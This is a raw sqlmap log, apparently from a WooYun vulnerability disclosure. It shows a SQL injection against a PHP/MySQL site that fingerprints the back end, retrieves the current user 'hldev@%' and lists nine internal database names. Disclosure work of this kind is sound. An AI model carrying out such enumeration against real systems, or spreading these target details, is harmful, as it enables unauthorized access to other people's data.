 [22:29:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.24
back-end DBMS: MySQL 5.0.12
[22:29:53] [INFO] testing if current user is DBA
[22:29:53] [INFO] fetching current user
[22:29:53] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:29:53] [INFO] retrieved: hldev@%
current user is DBA:    False
[22:30:23] [INFO] fetching database names
[22:30:23] [INFO] fetching number of databases
[22:30:23] [INFO] resumed: 9
[22:30:23] [INFO] resumed: information_schema
[22:30:23] [INFO] resumed: sunxf
[22:30:23] [INFO] resumed: sunxf_0310
[22:30:23] [INFO] resumed: sunxf_dev
[22:30:23] [INFO] resumed: sunxf_dev_1104
[22:30:23] [INFO] resumed: sunxf_fx
[22:30:23] [INFO] resumed: sunxf_new
[22:30:23] [INFO] resumed: sunxf_test
[22:30:23] [INFO] resumed: test
available databases [9]:
[*] information_schema
[*] sunxf
[*] sunxf_0310
[*] sunxf_dev
[*] sunxf_dev_1104
[*] sunxf_fx
[*] sunxf_new
[*] sunxf_test
[*] test
www.wooyun.org